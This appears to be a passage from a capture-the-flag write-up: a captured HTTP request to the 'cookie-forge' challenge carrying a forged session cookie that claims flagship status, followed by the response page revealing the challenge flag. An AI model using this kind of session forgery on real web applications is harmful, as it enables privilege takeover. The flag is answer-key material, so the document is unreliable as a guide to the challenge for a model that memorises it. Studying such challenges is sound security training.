 Raw Params Headers Hex
GET /flag HTTP/1.1
Host: cookie-forge.cha.hackpack.club
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://cookie-forge.cha.hackpack.club/
Cookie:
session=eyJmbGFnc2hpcCI6dHJ1ZSwidXNlcm5hbWUiOiJ0b3RvIn0.Xp2TRQ.XlXCKJYANDb9ghp5ms
_fKQhTkVY
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<div class="container">
<div class="card">
<div class="card-body">
<h1 class="card-title">Flagship Loyalty Rewards!</h1>
<div class="card-text">
<p>You are a <em>special</em> customer!
To come back for more, sugar-coma after sugar-coma, in the face of mounting
pressure from your doctors,
your family, and your own common sense&hellip;
<strong>That's</strong> dedication.
</p>
<p>Just to show our appreciation for your morbid commitment to our
life-altering products, we're giving you this flag:</p>
<code>flag{0h_my_@ch1ng_p@ncre@5_th33$3_@r3_d3l1c10$0}</code>
</div>
</div>
</div>
</div>